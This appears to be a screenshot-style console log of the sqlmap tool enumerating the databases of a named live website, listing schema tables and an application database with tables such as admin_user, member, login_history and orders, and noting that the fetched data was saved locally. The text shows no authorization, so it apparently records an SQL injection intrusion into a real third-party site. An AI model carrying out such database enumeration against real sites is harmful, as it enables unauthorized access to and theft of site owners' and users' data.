 C:\Windows\system32\cmd.exe
Database: information_schema
[40 tables]
+---------------------------------------+
| CHARACTER_SETS |
| COLLATIONS |
| COLLATION_CHARACTER_SET_APPLICABILITY |
| COLUMNS |
| COLUMN_PRIVILEGES |
| ENGINES |
| EVENTS |
| FILES |
| GLOBAL_STATUS |
| GLOBAL_VARIABLES |
| INNODB_BUFFER_PAGE |
| INNODB_BUFFER_PAGE_LRU |
| INNODB_BUFFER_POOL_STATS |
| INNODB_CMP |
| INNODB_CMPMEM |
| INNODB_CMPMEM_RESET |
| INNODB_CMP_RESET |
| INNODB_LOCKS |
| INNODB_LOCK_WAITS |
| INNODB_TRX |
| KEY_COLUMN_USAGE |
| PARAMETERS |
| PARTITIONS |
| PLUGINS |
| PROCESSLIST |
| PROFILING |
| REFERENTIAL_CONSTRAINTS |
| ROUTINES |
| SCHEMATA |
| SCHEMA_PRIVILEGES |
| SESSION_STATUS |
| SESSION_VARIABLES |
| STATISTICS |
| TABLES |
| TABLESPACES |
| TABLE_CONSTRAINTS |
| TABLE_PRIVILEGES |
| TRIGGERS |
| USER_PRIVILEGES |
| VIEWS |
+---------------------------------------+
Database: db363851433
[26 tables]
+---------------------------------------+
| language |
| admin_modules |
| admin_user |
| adminmoduleaccess |
| albums |
| category |
| events |
| gallery |
| left_panel_image |
| login_history |
| maillist |
| member |
| menumanager |
| newsletter_subscriber |
| order_details |
| orders |
| pdfupload |
| product_category |
| product_category_old |
| products |
| resource_countries |
| reviewmanager |
| sitepages |
| slide_box |
| tbl_sitepagesarabic |
| tblnewsletter |
+---------------------------------------+
[20:21:07] [INFO] fetched data logged to text files under 'C:\Users\framgia\.sqlmap\output\www.tunesoman.com'
[*] shutting down at 20:21:07
C:\HoaDo\sqlmap\sqlmapproject-sqlmap-a651c8a>